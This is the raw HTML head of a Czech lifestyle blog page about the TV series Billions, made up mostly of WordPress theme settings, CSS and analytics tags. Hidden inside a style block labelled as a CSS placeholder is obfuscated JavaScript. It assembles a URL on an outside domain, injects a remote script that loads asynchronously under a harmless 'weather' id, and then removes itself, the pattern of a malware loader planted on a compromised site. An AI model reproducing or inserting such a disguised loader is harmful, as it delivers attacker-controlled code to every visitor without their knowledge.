var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="8f1f8351e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/styl-zivota/",
                    "name": "Styl života"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/styl-zivota/na-co-koukat/",
                    "name": "Na co koukat"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/7762/na-co-koukat-billions/",
                    "name": "Na co koukat: Billions"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-7762 single-format-standard td-standard-pack na-co-koukat-billions global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
